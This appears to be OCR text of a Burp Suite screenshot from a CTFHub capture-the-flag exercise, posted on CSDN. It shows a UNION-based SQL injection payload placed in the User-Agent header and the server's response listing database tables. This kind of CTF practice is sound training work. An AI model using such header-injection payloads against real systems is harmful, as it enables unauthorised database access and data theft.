 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-21e21adf706d57fd.sandbox.ctfhub.com:10800 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: challenge-21e21adf706d57fd.sandbox.ctfhub.com:10800
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:-1 union select 1,group_concat(table_name) from information_schema.tables
where table_schema='sqli'
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 12 Oct 2021 16:09:35 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 729
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | UA注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>UA注入</h1>
<p>输入点在User-Agent，试试吧</p>
<code>select * from news where id=-1 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='sqli'</code></br>ID: 1</br>Data: ibsecyeque,news
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done
CSDN @迷失的蓝色小恐龙